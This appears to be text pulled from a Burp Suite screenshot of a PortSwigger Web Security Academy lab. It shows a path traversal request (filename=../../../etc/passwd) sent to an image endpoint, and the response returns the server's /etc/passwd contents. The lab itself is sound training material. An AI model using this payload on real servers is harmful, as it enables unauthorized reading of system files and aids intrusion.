 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0aa3002b049ded53808f2b5c00600020.web-security-academy.net
3 Cookie: session=SO7YzQOPncLc5rLQcLyWsuKrh3sJDTCg
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0aa3002b049ded53808f2b5c00600020.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin